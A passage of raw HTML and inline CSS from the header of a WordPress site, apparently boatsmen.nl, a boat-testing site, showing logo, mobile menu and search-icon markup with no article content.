                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_10 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_10 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Scuba</span><span class="tdb-logo-text-tagline">Diving PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
position:relative;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_rand_style{
background-color:rgba(0,12,30,0.9) !important;
}
}
 </style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-top:5px !important;
padding-right:6px !important;
padding-bottom:5px !important;
padding-left:8px !important;
border-style:none !important;
width:200px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_23 .tdb-logo-text-tagline{
                    display: none;
                
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;;
                }.tdi_23 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png" alt="Logo"  title=""  width="200" height="56" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 44px;
					height: 44px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
/* inline tdc_css att */

.tdi_28{
border-color:rgba(255,255,255,0.3) !important;
z-index:2 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:rgba(3,29,53,0.29) !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:21% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
width:100px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon-svg svg{
                    width: 46px;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_33 .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_33 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_33 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: middle;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
width:86% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
padding-top:4px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_37{
padding-top:10px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
padding-top:6px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39 .vc_column-inner,
				.tdi_39 .vc_column-inner > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

.tdi_39{
margin-left:18px !important;
width:80% !important;
}

